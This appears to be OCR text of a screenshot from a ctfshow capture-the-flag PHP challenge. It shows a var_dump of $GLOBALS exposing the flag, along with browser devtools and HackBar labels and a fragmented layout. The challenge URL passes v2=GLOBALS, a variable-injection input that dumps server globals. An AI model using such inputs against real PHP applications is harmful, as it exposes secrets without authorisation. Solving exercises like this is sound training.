 ?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FI
&string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{59d85044-b36a-400e-ae96-1a9ee8821eae}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { [
["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=>
1a9ee8821eae}" ["GLOBALS"]=> *RECURSION* } }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://0d64db3a-5002-41d8-a05c-6bc5af95fdc6.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS
Use POST method MODIFY HEADER